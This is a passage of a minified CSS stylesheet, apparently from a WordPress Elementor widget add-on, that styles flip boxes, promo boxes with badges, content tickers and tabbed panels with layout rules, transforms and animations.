.wpr-flip-box-back .wpr-flip-box-content .wpr-flip-box-description {font-size: 15px;}.wpr-flip-box-item {-webkit-transform-style: preserve-3d;transform-style: preserve-3d;-webkit-backface-visibility: hidden;backface-visibility: hidden;-webkit-transition-property: all;-o-transition-property: all;transition-property: all;}.wpr-flip-box-content {display: -moz-flex;display: -ms-flex;display: -o-flex;display: -webkit-box;display: -ms-flexbox;display: flex;width: 100%;height: 100%;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;position: relative;z-index: 10;}.wpr-flip-box-overlay {position: absolute;width: 100%;height: 100%;top: 0;left: 0;z-index: 5;}.wpr-flip-box-link {display: block;position: absolute;width: 100%;height: 100%;top: 0;left: 0;z-index: 20;}.wpr-flip-box-btn {display: inline-table;cursor: pointer;}.wpr-flip-box-btn-icon {margin-left: 5px;}.wpr-flip-box-btn span {position: relative;z-index: 2;opacity: 1 !important;}.wpr-flip-box-btn:before, .wpr-flip-box-btn:after {z-index: 1 !important;}.wpr-flip-box-image img {display: block;width: 100%;}.wpr-flip-box-title a, .wpr-flip-box-title a:hover {color: inherit;}.wpr-flip-box-front-align-left .wpr-flip-box-front .wpr-flip-box-image img, .wpr-flip-box-back-align-left .wpr-flip-box-back .wpr-flip-box-image img {float: left;}.wpr-flip-box-front-align-center .wpr-flip-box-front .wpr-flip-box-image img, .wpr-flip-box-back-align-center .wpr-flip-box-back .wpr-flip-box-image img {margin: 0 auto;}.wpr-flip-box-front-align-right .wpr-flip-box-front .wpr-flip-box-image img, .wpr-flip-box-back-align-right .wpr-flip-box-back .wpr-flip-box-image img {float: right;}.wpr-flip-box-animation-flip.wpr-flip-box-anim-direction-right .wpr-flip-box-back, .wpr-flip-box-animation-flip.wpr-flip-box-anim-direction-left .wpr-flip-box-active .wpr-flip-box-front {-webkit-transform: rotateX(0) rotateY(-180deg);transform: rotateX(0) rotateY(-180deg);}.wpr-flip-box-animation-flip.wpr-flip-box-anim-direction-left .wpr-flip-box-back, .wpr-flip-box-animation-flip.wpr-flip-box-anim-direction-right .wpr-flip-box-active .wpr-flip-box-front {-webkit-transform: rotateX(0) rotateY(180deg);transform: rotateX(0) rotateY(180deg);}.wpr-flip-box-animation-flip.wpr-flip-box-anim-direction-up .wpr-flip-box-back, .wpr-flip-box-animation-flip.wpr-flip-box-anim-direction-down .wpr-flip-box-active .wpr-flip-box-front {-webkit-transform: rotateX(-180deg) rotateY(0);transform: rotateX(-180deg) rotateY(0);}.wpr-flip-box-animation-flip.wpr-flip-box-anim-direction-down .wpr-flip-box-back, .wpr-flip-box-animation-flip.wpr-flip-box-anim-direction-up .wpr-flip-box-active .wpr-flip-box-front {-webkit-transform: rotateX(180deg) rotateY(0);transform: rotateX(180deg) rotateY(0);}.wpr-flip-box-animation-flip .wpr-flip-box-active .wpr-flip-box-back {-webkit-transform: none;-ms-transform: none;transform: none;}.wpr-flip-box-animation-3d-yes .wpr-flip-box-content {-webkit-transform-style: preserve-3d;transform-style: preserve-3d;-webkit-transform: translateZ(70px) scale(.93);transform: translateZ(70px) scale(.93);}.wpr-flip-box-animation-push .wpr-flip-box, .wpr-flip-box-animation-slide .wpr-flip-box {overflow: hidden;}.wpr-flip-box-animation-push .wpr-flip-box-back, .wpr-flip-box-animation-slide .wpr-flip-box-back {z-index: 10;}.wpr-flip-box-animation-push.wpr-flip-box-anim-direction-up .wpr-flip-box-back, .wpr-flip-box-animation-slide.wpr-flip-box-anim-direction-up .wpr-flip-box-back {top: 100%;}.wpr-flip-box-animation-push.wpr-flip-box-anim-direction-up .wpr-flip-box-active .wpr-flip-box-back, .wpr-flip-box-animation-slide.wpr-flip-box-anim-direction-up .wpr-flip-box-active .wpr-flip-box-back {top: 0;}.wpr-flip-box-animation-push.wpr-flip-box-anim-direction-down .wpr-flip-box-back, .wpr-flip-box-animation-slide.wpr-flip-box-anim-direction-down .wpr-flip-box-back {top: auto;bottom: 100%;}.wpr-flip-box-animation-push.wpr-flip-box-anim-direction-down .wpr-flip-box-active .wpr-flip-box-back, .wpr-flip-box-animation-slide.wpr-flip-box-anim-direction-down .wpr-flip-box-active .wpr-flip-box-back {top: auto;bottom: 0;}.wpr-flip-box-animation-push.wpr-flip-box-anim-direction-left .wpr-flip-box-back, .wpr-flip-box-animation-slide.wpr-flip-box-anim-direction-left .wpr-flip-box-back {left: 100%;}.wpr-flip-box-animation-push.wpr-flip-box-anim-direction-left .wpr-flip-box-active .wpr-flip-box-back, .wpr-flip-box-animation-slide.wpr-flip-box-anim-direction-left .wpr-flip-box-active .wpr-flip-box-back {left: 0;}.wpr-flip-box-animation-push.wpr-flip-box-anim-direction-right .wpr-flip-box-back, .wpr-flip-box-animation-slide.wpr-flip-box-anim-direction-right .wpr-flip-box-back {left: auto;right: 100%;}.wpr-flip-box-animation-push.wpr-flip-box-anim-direction-right .wpr-flip-box-active .wpr-flip-box-back, .wpr-flip-box-animation-slide.wpr-flip-box-anim-direction-right .wpr-flip-box-active .wpr-flip-box-back {left: auto;right: 0;}.wpr-flip-box-animation-push.wpr-flip-box-anim-direction-up .wpr-flip-box-active .wpr-flip-box-front {top: -100%;}.wpr-flip-box-animation-push.wpr-flip-box-anim-direction-down .wpr-flip-box-active .wpr-flip-box-front {top: 100%;}.wpr-flip-box-animation-push.wpr-flip-box-anim-direction-left .wpr-flip-box-active .wpr-flip-box-front {left: -100%;}.wpr-flip-box-animation-push.wpr-flip-box-anim-direction-right .wpr-flip-box-active .wpr-flip-box-front {left: 100%;}.wpr-flip-box-animation-fade .wpr-flip-box-active .wpr-flip-box-front {opacity: 0;visibility: hidden;}.wpr-flip-box-animation-zoom-in .wpr-flip-box-back {opacity: 0;-webkit-transform: scale(0.9);-ms-transform: scale(0.9);transform: scale(0.9);z-index: 10;}.wpr-flip-box-animation-zoom-in .wpr-flip-box-active .wpr-flip-box-back {opacity: 1;-webkit-transform: scale(1);-ms-transform: scale(1);transform: scale(1);}.wpr-flip-box-animation-zoom-out .wpr-flip-box-active .wpr-flip-box-front {opacity: 0;-webkit-transform: scale(0.9);-ms-transform: scale(0.9);transform: scale(0.9);visibility: hidden;}.elementor-widget-wpr-flip-box .wpr-flip-box-front {background-color: #605BE5;}.elementor-widget-wpr-flip-box .wpr-flip-box-back {background-color: #FF348B;}.wpr-promo-box {display: -moz-flex;display: -ms-flex;display: -o-flex;display: -webkit-box;display: -ms-flexbox;display: flex;position: relative;}.wpr-promo-box-image {position: relative;overflow: hidden;}.wpr-promo-box-style-cover .wpr-promo-box-image, .wpr-promo-box-style-pro-cs .wpr-promo-box-image {position: absolute;top: 0;left: 0;height: 100%;width: 100%;}.wpr-promo-box-bg-image {position: absolute;top: 0;left: 0;height: 100%;width: 100%;z-index: 10;background-size: cover;background-position: 50%;}.wpr-promo-box-bg-overlay {position: absolute;top: 0;left: 0;height: 100%;width: 100%;z-index: 15;-webkit-transition-property: all;-o-transition-property: all;transition-property: all;}.wpr-promo-box-content {position: relative;z-index: 20;width: 100%;display: -moz-flex;display: -ms-flex;display: -o-flex;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;overflow: hidden;}.elementor-widget-wpr-promo-box.wpr-promo-box-style-classic .wpr-promo-box-content {background-color: #212121;}.elementor-widget-wpr-promo-box.wpr-promo-box-style-classic .wpr-promo-box:hover .wpr-promo-box-content {background-color: #ddb34f;}.wpr-promo-box-image-position-right .wpr-promo-box {-webkit-box-orient: horizontal;-webkit-box-direction: reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse;}.wpr-promo-box-image-position-center .wpr-promo-box {-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}@media screen and (max-width: 640px) {.wpr-promo-box-style-classic .wpr-promo-box {-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}.wpr-promo-box-style-classic .wpr-promo-box-image {min-width: auto !important;}}.wpr-promo-box-link {display: block;position: absolute;width: 100%;height: 100%;top: 0;left: 0;z-index: 40;}.wpr-promo-box-btn {display: inline-block;}.wpr-promo-box-icon, .wpr-promo-box-title, .wpr-promo-box-description, .wpr-promo-box-btn-wrap {width: 100%;}.wpr-promo-box-btn-icon {margin-left: 5px;}.wpr-promo-box-icon img {display: inline-block;}.elementor .elementor-widget-wpr-promo-box .wpr-promo-box:hover .wpr-promo-box-bg-image {-webkit-filter: brightness( 100%) contrast( 100%) saturate( 100%) hue-rotate( 0deg);filter: brightness( 100%) contrast( 100%) saturate( 100%) hue-rotate( 0deg);}.wpr-promo-box-badge {position: absolute;display: inline-block;text-align: center;z-index: 35;}.wpr-promo-box-badge-left {left: 0;right: auto;}.wpr-promo-box-badge-right {left: auto;right: 0;}.wpr-promo-box-badge-corner {top: 0;width: 200px;height: 200px;overflow: hidden;}.wpr-promo-box-badge-corner .wpr-promo-box-badge-inner {width: 200%;}.wpr-promo-box-badge-corner.wpr-promo-box-badge-right {-webkit-transform: rotate(90deg);-ms-transform: rotate(90deg);transform: rotate(90deg);}.wpr-promo-box-badge-cyrcle {top: 0;}.wpr-promo-box-badge-cyrcle.wpr-promo-box-badge-left {-webkit-transform: translateX(-40%) translateY(-40%);-ms-transform: translateX(-40%) translateY(-40%);transform: translateX(-40%) translateY(-40%);}.wpr-promo-box-badge-cyrcle.wpr-promo-box-badge-right {-webkit-transform: translateX(40%) translateY(-40%);-ms-transform: translateX(40%) translateY(-40%);transform: translateX(40%) translateY(-40%);}.wpr-promo-box-badge-cyrcle .wpr-promo-box-badge-inner {border-radius: 100%;}.wpr-promo-box-badge-flag {border-right: 5px;}.wpr-promo-box-badge-flag.wpr-promo-box-badge-left {margin-left: -10px;}.wpr-promo-box-badge-flag.wpr-promo-box-badge-right {margin-right: -10px;}.wpr-promo-box-badge-flag:before {content: "";position: absolute;z-index: 1;bottom: -5px;width: 0;height: 0;margin-left: -10px;border-left: 10px solid transparent;border-right: 10px solid transparent;border-top-style: solid;border-top-width: 10px;}.wpr-promo-box-badge-flag .wpr-promo-box-badge-inner {position: relative;z-index: 2;border-top-left-radius: 3px;border-top-right-radius: 3px;}.wpr-promo-box-badge-flag.wpr-promo-box-badge-left:before {left: 5px;-webkit-transform: rotate(90deg);-ms-transform: rotate(90deg);transform: rotate(90deg);}.wpr-promo-box-badge-flag.wpr-promo-box-badge-right:before {right: -5px;-webkit-transform: rotate(-90deg);-ms-transform: rotate(-90deg);transform: rotate(-90deg);}.wpr-promo-box-badge-flag.wpr-promo-box-badge-left .wpr-promo-box-badge-inner {border-bottom-right-radius: 3px;}.wpr-promo-box-badge-flag.wpr-promo-box-badge-right .wpr-promo-box-badge-inner {border-bottom-left-radius: 3px;}.elementor-widget-wpr-promo-box .wpr-promo-box-title {font-size: 24px;font-weight: 600;}.elementor-widget-wpr-promo-box .wpr-promo-box-description {font-size: 15px;}.elementor-widget-wpr-promo-box .wpr-promo-box-btn, .elementor-widget-wpr-promo-box .wpr-promo-box-badge {font-size: 14px;}.elementor-widget-wpr-promo-box .wpr-promo-box-badge .wpr-promo-box-badge-inner {font-size: 14px;font-weight: 600;text-transform: uppercase;letter-spacing: 0.4px;}.elementor-widget-wpr-promo-box .wpr-promo-box-badge-corner .wpr-promo-box-badge-inner {line-height: 1.6;}.wpr-content-ticker {display: -moz-flex;display: -ms-flex;display: -o-flex;display: -webkit-box;display: -ms-flexbox;display: flex;overflow: hidden;}.wpr-content-ticker-inner {display: -moz-flex;display: -ms-flex;display: -o-flex;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-direction: row;flex-direction: row;-webkit-box-align: center;-ms-flex-align: center;align-items: center;position: relative;z-index: 20;width: 100%;overflow: hidden;}.wpr-ticker-arrow-position-left .wpr-content-ticker-inner {-webkit-box-orient: horizontal;-webkit-box-direction: reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse;}.wpr-ticker-gradient-type-both .wpr-ticker-gradient:before, .wpr-ticker-gradient-type-left .wpr-ticker-gradient:before {content: "";position: absolute;bottom: 0;top: 0;left: 0;width: 40px;z-index: 20;}.wpr-ticker-gradient-type-both .wpr-ticker-gradient:after, .wpr-ticker-gradient-type-right .wpr-ticker-gradient:after {content: "";position: absolute;bottom: 0;top: 0;right: 0;width: 40px;z-index: 20;}.wpr-ticker-arrow-position-left .wpr-ticker-slider-controls {margin-right: 20px;}.wpr-ticker-arrow-position-right .wpr-ticker-slider-controls {margin-left: 20px;}.wpr-ticker-slider {position: relative;width: 100%;overflow: hidden;}.wpr-ticker-heading-position-right .wpr-content-ticker {-webkit-box-orient: horizontal;-webkit-box-direction: reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse;}.wpr-ticker-title {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-align-items: center;overflow: hidden;-webkit-transition-property: all;-o-transition-property: all;transition-property: all;-webkit-transition-timing-function: ease-in-out;-o-transition-timing-function: ease-in-out;transition-timing-function: ease-in-out;-webkit-transition-duration: 200ms;-o-transition-duration: 200ms;transition-duration: 200ms;margin: 0;}.wpr-ticker-title a, .wpr-ticker-title:hover a {color: inherit;}.elementor-widget-wpr-content-ticker .wpr-ticker-item .wpr-ticker-title {font-size: 14px;}.wpr-ticker-title-inner {-o-text-overflow: ellipsis;text-overflow: ellipsis;white-space: nowrap;overflow: hidden;display: inline;}.wpr-ticker-heading {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;position: relative;z-index: 25;-webkit-transition-property: all;-o-transition-property: all;transition-property: all;-webkit-transition-timing-function: ease-in-out;-o-transition-timing-function: ease-in-out;transition-timing-function: ease-in-out;}.wpr-ticker-heading-icon-position-left .wpr-ticker-heading {-webkit-box-orient: horizontal;-webkit-box-direction: reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse;}.elementor-widget-wpr-content-ticker .wpr-content-ticker .wpr-ticker-heading {font-size: 14px;}.wpr-ticker-heading-triangle-middle .wpr-ticker-heading:before {content: "";position: absolute;width: 0;height: 0;background: transparent !important;border-bottom-color: transparent;border-top-color: transparent;border-right-style: solid;border-bottom-style: solid;border-top-style: solid;border-width: 10px;top: 50%;-webkit-transition-property: inherit;-o-transition-property: inherit;transition-property: inherit;-webkit-transition-timing-function: inherit;-o-transition-timing-function: inherit;transition-timing-function: inherit;-webkit-transition-duration: inherit;-o-transition-duration: inherit;transition-duration: inherit;}.wpr-ticker-heading-triangle-top .wpr-ticker-heading:before, .wpr-ticker-heading-triangle-bottom .wpr-ticker-heading:before {content: "";position: absolute;top: 0;bottom: 0;width: 100%;z-index: 1;-webkit-transition-property: inherit;-o-transition-property: inherit;transition-property: inherit;-webkit-transition-timing-function: inherit;-o-transition-timing-function: inherit;transition-timing-function: inherit;-webkit-transition-duration: inherit;-o-transition-duration: inherit;transition-duration: inherit;}.wpr-ticker-heading-text, .wpr-ticker-heading-icon {position: relative;z-index: 20;-webkit-transition-property: inherit;-o-transition-property: inherit;transition-property: inherit;-webkit-transition-timing-function: inherit;-o-transition-timing-function: inherit;transition-timing-function: inherit;-webkit-transition-duration: inherit;-o-transition-duration: inherit;transition-duration: inherit;}.wpr-ticker-heading-triangle-top .wpr-ticker-heading:before {-ms-transform: skew(20deg);transform: skew(20deg);-webkit-transform: skew(20deg);}.wpr-ticker-heading-triangle-bottom .wpr-ticker-heading:before {-ms-transform: skew(-20deg);transform: skew(-20deg);-webkit-transform: skew(-20deg);}.wpr-ticker-heading-position-left.wpr-ticker-heading-triangle-middle .wpr-ticker-heading:before {-webkit-transform: translateY(-50%) rotate(180deg);-ms-transform: translateY(-50%) rotate(180deg);transform: translateY(-50%) rotate(180deg);}.wpr-ticker-heading-position-right.wpr-ticker-heading-triangle-middle .wpr-ticker-heading:before {-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);}.wpr-ticker-slider-controls {display: -moz-flex;display: -ms-flex;display: -o-flex;display: -webkit-box;display: -ms-flexbox;display: flex;}.wpr-ticker-arrow-style-vertical .wpr-ticker-slider-controls {-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}.wpr-ticker-arrow-style-horizontal .wpr-ticker-slider-controls {-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-direction: row;flex-direction: row;}.wpr-ticker-arrow {-webkit-box-sizing: content-box;box-sizing: content-box;text-align: center;-webkit-transition: all .5s;-o-transition: all .5s;transition: all .5s;cursor: pointer;}.wpr-ticker-arrow i {display: block;width: 100%;height: 100%;line-height: inherit;}.wpr-ticker-next-arrow {-webkit-transform: rotate(180deg);-ms-transform: rotate(180deg);transform: rotate(180deg);}.wpr-content-ticker-inner .wpr-ticker-item {display: -moz-flex !important;display: -ms-flex !important;display: -o-flex !important;display: -webkit-box !important;display: -ms-flexbox !important;display: flex !important;-webkit-box-align: center !important;-ms-flex-align: center !important;align-items: center;position: relative;overflow: hidden;}.wpr-ticker-marquee {overflow: hidden;}.wpr-ticker-marquee .wpr-ticker-item {float: left;}.wpr-ticker-marquee .js-marquee {display: -moz-flex;display: -ms-flex;display: -o-flex;display: -webkit-box;display: -ms-flexbox;display: flex;}.wpr-ticker-arrow-style-vertical .wpr-ticker-slider .wpr-ticker-item {margin: 1px 0;}.wpr-ticker-image {margin-right: 10px;}.wpr-ticker-link {display: block;position: absolute;width: 100%;height: 100%;top: 0;left: 0;z-index: 20;}.wpr-ticker-icon-circle {display: block;border-radius: 50%;-webkit-border-radius: 50%;z-index: 5;-webkit-transition-property: inherit;-o-transition-property: inherit;transition-property: inherit;-webkit-transition-timing-function: inherit;-o-transition-timing-function: inherit;transition-timing-function: inherit;-webkit-transition-duration: inherit;-o-transition-duration: inherit;transition-duration: inherit;}.wpr-ticker-icon-circle:before, .wpr-ticker-icon-circle:after {content: "";position: absolute;top: 50%;left: 50%;-webkit-animation-name: wpr-ticker-icon-blink;animation-name: wpr-ticker-icon-blink;-webkit-animation-duration: 2s;animation-duration: 2s;-webkit-animation-iteration-count: infinite;animation-iteration-count: infinite;border-radius: 50%;border-width: 1px;border-style: solid;-webkit-border-radius: 50%;-moz-border-radius: 50%;-webkit-transition-property: inherit;-o-transition-property: inherit;transition-property: inherit;-webkit-transition-timing-function: inherit;-o-transition-timing-function: inherit;transition-timing-function: inherit;-webkit-transition-duration: inherit;-o-transition-duration: inherit;transition-duration: inherit;}.wpr-ticker-icon-circle:after {-webkit-animation-delay: 1s;animation-delay: 1s;}@-webkit-keyframes wpr-ticker-icon-blink {0% {-webkit-transform: scale(1, 1);transform: scale(1, 1) }100% {-webkit-transform: scale(3, 3);transform: scale(3, 3);opacity: 0 }}@keyframes wpr-ticker-icon-blink {0% {-webkit-transform: scale(1, 1);transform: scale(1, 1) }100% {-webkit-transform: scale(3, 3);transform: scale(3, 3);opacity: 0 }}.wpr-tabs {display: -moz-flex;display: -ms-flex;display: -o-flex;display: -webkit-box;display: -ms-flexbox;display: flex;}.wpr-tabs-position-above>.elementor-widget-container>.wpr-tabs {-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}.wpr-tabs-position-above>.wpr-tabs {-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}.wpr-tabs-position-left>.elementor-widget-container>.wpr-tabs {-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-direction: row;flex-direction: row;}.wpr-tabs-position-left>.wpr-tabs {-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-direction: row;flex-direction: row;}.wpr-tabs-position-right>.elementor-widget-container>.wpr-tabs {-webkit-box-orient: horizontal;-webkit-box-direction: reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse;}.wpr-tabs-position-right>.wpr-tabs {-webkit-box-orient: horizontal;-webkit-box-direction: reverse;-ms-flex-direction: row-reverse;flex-direction: row-reverse;}.wpr-tabs-wrap {display: -moz-flex;display: -ms-flex;display: -o-flex;display: -webkit-box;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;-webkit-box-align: end;-ms-flex-align: end;align-items: flex-end;}.wpr-tabs-position-left>.elementor-widget-container>.wpr-tabs>.wpr-tabs-wrap, .wpr-tabs-position-right>.elementor-widget-container>.wpr-tabs>.wpr-tabs-wrap {-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}.wpr-tabs-position-left>.wpr-tabs>.wpr-tabs-wrap, .wpr-tabs-position-right>.wpr-tabs>.wpr-tabs-wrap {-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}@media screen and (max-width: 767px) {.wpr-tabs-responsive-yes.wpr-tabs-position-left>.elementor-widget-container>.wpr-tabs, .wpr-tabs-responsive-yes.wpr-tabs-position-right>.elementor-widget-container>.wpr-tabs {-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}.wpr-tabs-responsive-yes.wpr-tabs-position-left>.wpr-tabs, .wpr-tabs-responsive-yes.wpr-tabs-position-right>.wpr-tabs {-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}.wpr-tabs-responsive-yes.wpr-tabs-position-left>.elementor-widget-container>.wpr-tabs>.wpr-tabs-wrap, .wpr-tabs-responsive-yes.wpr-tabs-position-right>.elementor-widget-container>.wpr-tabs>.wpr-tabs-wrap {width: 100%;}.wpr-tabs-responsive-yes.wpr-tabs-position-left>.wpr-tabs>.wpr-tabs-wrap, .wpr-tabs-responsive-yes.wpr-tabs-position-right>.wpr-tabs>.wpr-tabs-wrap {width: 100%;}}.wpr-tabs-hr-position-center>.elementor-widget-container>.wpr-tabs {-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-tabs-hr-position-center>.wpr-tabs {-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.wpr-tabs-hr-position-left>.elementor-widget-container>.wpr-tabs {-webkit-box-align: start;-ms-flex-align: start;align-items: flex-start;}.wpr-tabs-hr-position-left>.wpr-tabs {-webkit-box-align: start;-ms-flex-align: start;align-items: flex-start;}.wpr-tabs-hr-position-right>.elementor-widget-container>.wpr-tabs {-webkit-box-align: end;-ms-flex-align: end;align-items: flex-end;}.wpr-tabs-hr-position-right>.wpr-tabs {-webkit-box-align: end;-ms-flex-align: end;align-items: flex-end;}.wpr-tabs-hr-position-justify>.elementor-widget-container>.wpr-tabs>.wpr-tabs-wrap>.wpr-tab, .elementor-widget-container>.wpr-tabs>.wpr-tabs-wrap>.wpr-tab {-webkit-box-flex: 1;-ms-flex-positive: 1;flex-grow: 1;-ms-flex-preferred-size: 0;flex-basis: 0;}.wpr-tabs-hr-position-justify>.wpr-tabs>.wpr-tabs-wrap>.wpr-tab, .wpr-tabs>.wpr-tabs-wrap>.wpr-tab {-webkit-box-flex: 1;-ms-flex-positive: 1;flex-grow: 1;-ms-flex-preferred-size: 0;flex-basis: 0;}.wpr-tab {position: relative;z-index: 25;display: -moz-flex;display: -ms-flex;display: -o-flex;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;cursor: pointer;}.wpr-tab, .wpr-tab-icon, .wpr-tab-image, .wpr-tab-title {-webkit-transition-property: all;-o-transition-property: all;transition-property: all;}.wpr-tab-icon, .wpr-tab-icon i, .wpr-tab-image, .wpr-tab-title {-webkit-transition-duration: inherit;-o-transition-duration: inherit;transition-duration: inherit;}.elementor-element.elementor-widget-wpr-tabs>.elementor-widget-container>.wpr-tabs>.wpr-tabs-wrap>.wpr-tab.wpr-tab-active .wpr-tab-title, .elementor-element.elementor-widget-wpr-tabs>.elementor-widget-container>.wpr-tabs>.wpr-tabs-wrap>.wpr-tab:hover .wpr-tab-title, .elementor-element.elementor-widget-wpr-tabs>.elementor-widget-container>.wpr-tabs>.wpr-tabs-wrap>.wpr-tab .wpr-tab-title {font-size: 15px;font-weight: 500;}.elementor-element.elementor-widget-wpr-tabs>.wpr-tabs>.wpr-tabs-wrap>.wpr-tab.wpr-tab-active .wpr-tab-title, .elementor-element.elementor-widget-wpr-tabs>.wpr-tabs>.wpr-tabs-wrap>.wpr-tab:hover .wpr-tab-title, .elementor-element.elementor-widget-wpr-tabs>.wpr-tabs>.wpr-tabs-wrap>.wpr-tab .wpr-tab-title {font-size: 15px;font-weight: 500;}.wpr-tabs-content-wrap {position: relative;width: 100%;-webkit-transition-property: height;-o-transition-property: height;transition-property: height;-webkit-transition-timing-function: cubic-bezier(0.5, 0.9, 0.6, 0.95);-o-transition-timing-function: cubic-bezier(0.5, 0.9, 0.6, 0.95);transition-timing-function: cubic-bezier(0.5, 0.9, 0.6, 0.95);-webkit-transition-duration: 0.5s;-o-transition-duration: 0.5s;transition-duration: 0.5s;z-index: 1;overflow: hidden;}.wpr-tab-content {position: absolute;width: 100%;top: 0;left: 0;z-index: 1;}.elementor-element.elementor-widget-wpr-tabs>.elementor-widget-container>.wpr-tabs>.wpr-tabs-content-wrap>.wpr-tab-content {font-size: 14px;}.elementor-element.elementor-widget-wpr-tabs>.wpr-tabs>.wpr-tabs-content-wrap>.wpr-tab-content {font-size: 14px;}.wpr-tab-content-active {position: relative;z-index: 100;}.wpr-tab-content-inner {opacity: 0;}.wpr-tab-content-active .wpr-tab-content-inner.wpr-overlay-none {opacity: 1;}.wpr-tabs-icon-position-left>.elementor-widget-container>.wpr-tabs>.wpr-tabs-wrap>.wpr-tab .wpr-tab-image, .wpr-tabs-icon-position-left>.elementor-widget-container>.wpr-tabs>.wpr-tabs-wrap>.wpr-tab .wpr-tab-icon {-webkit-box-ordinal-group: 2;-ms-flex-order: 1;order: 1;}.wpr-tabs-icon-position-left>.wpr-tabs>.wpr-tabs-wrap>.wpr-tab .wpr-tab-image, .wpr-tabs-icon-position-left>.wpr-tabs>.wpr-tabs-wrap>.wpr-tab .wpr-tab-icon {-webkit-box-ordinal-group: 2;-ms-flex-order: 1;order: 1;}.wpr-tabs-icon-position-left>.elementor-widget-container>.wpr-tabs>.wpr-tabs-wrap>.wpr-tab .wpr-tab-title {-webkit-box-ordinal-group: 3;-ms-flex-order: 2;order: 2;}.wpr-tabs-icon-position-left>.wpr-tabs>.wpr-tabs-wrap>.wpr-tab .wpr-tab-title {-webkit-box-ordinal-group: 3;-ms-flex-order: 2;order: 2;}.wpr-tabs-icon-position-center>.elementor-widget-container>.wpr-tabs>.wpr-tabs-wrap>.wpr-tab {-webkit-box-orient: vertical;-webkit-box-direction: reverse;-ms-flex-direction: column-reverse;flex-direction: column-reverse;}.wpr-tabs-icon-position-center>.wpr-tabs>.wpr-tabs-wrap>.wpr-tab {-webkit-box-orient: vertical;-webkit-box-direction: reverse;-ms-flex-direction: column-reverse;flex-direction: column-reverse;}.wpr-tabs-triangle-yes>.elementor-widget-container>.wpr-tabs>.wpr-tabs-wrap>.wpr-tab:before {content: "";position: absolute;width: 0;height: 0;-webkit-transition-property: border-color;-o-transition-property: border-color;transition-property: border-color;-webkit-transition-timing-function: ease-in;-o-transition-timing-function: ease-in;transition-timing-function: ease-in;opacity: 0;visibility: hidden;z-index: 110;}.wpr-tabs-triangle-yes>.wpr-tabs>.wpr-tabs-wrap>.wpr-tab:before {content: "";position: absolute;width: 0;height: 0;-webkit-transition-property: border-color;-o-transition-property: border-color;transition-property: border-color;-webkit-transition-timing-function: ease-in;-o-transition-timing-function: ease-in;transition-timing-function: ease-in;opacity: 0;visibility: hidden;z-index: 110;}.wpr-tabs-triangle-yes>.elementor-widget-container>.wpr-tabs>.wpr-tabs-wrap>.wpr-tab-active.wpr-tab:before {opacity: 1;visibility: visible;}.wpr-tabs-triangle-yes>.wpr-tabs>.wpr-tabs-wrap>.wpr-tab-active.wpr-tab:before {opacity: 1;visibility: visible;}.wpr-tabs-position-above>.elementor-widget-container>.wpr-tabs>.wpr-tabs-wrap>.wpr-tab:before {border-left-color: transparent;border-right-color: transparent;border-top-color: white;border-top-style: solid;border-left-style: solid;border-right-style: solid;}.wpr-tabs-position-above>.wpr-tabs>.wpr-tabs-wrap>.wpr-tab:before {border-left-color: transparent;border-right-color: transparent;border-top-color: white;border-top-style: solid;border-left-style: solid;border-right-style: solid;}.wpr-tabs-position-left>.elementor-widget-container>.wpr-tabs>.wpr-tabs-wrap>.wpr-tab:before, .wpr-tabs-position-right>.elementor-widget-container>.wpr-tabs>.wpr-tabs-wrap>.wpr-tab:before {border-bottom-color: transparent;border-top-color: transparent;border-right-style: solid;border-bottom-style: solid;border-top-style: solid;}.wpr-tabs-position-left>.wpr-tabs>.wpr-tabs-wrap>.wpr-tab:before, .wpr-tabs-position-right>.wpr-tabs>.wpr-tabs-wrap>.wpr-tab:before {border-bottom-color: transparent;border-top-color: transparent;border-right-style: solid;border-bottom-style: solid;border-top-style: solid;}.wpr-tabs-position-above.wpr-tabs-triangle-type-outer.wpr-tabs-position-above>.elementor-widget-container>.wpr-tabs>.wpr-tabs-wrap>.wpr-tab:before {left: 50%;-ms-transform: translateX(-50%);transform: translateX(-50%);-webkit-transform: translateX(-50%);}.wpr-tabs-position-above.wpr-tabs-triangle-type-outer.wpr-tabs-position-above>.wpr-tabs>.wpr-tabs-wrap>.wpr-tab:before {left: 50%;-ms-transform: translateX(-50%);transform: translateX(-50%);-webkit-transform: translateX(-50%);}.wpr-tabs-position-above.wpr-tabs-triangle-type-inner.wpr-tabs-position-above>.elementor-widget-container>.wpr-tabs>.wpr-tabs-wrap>.wpr-tab:before {left: 50%;-ms-transform: translateX(-50%) rotate(180deg);transform: translateX(-50%) rotate(180deg);-webkit-transform: 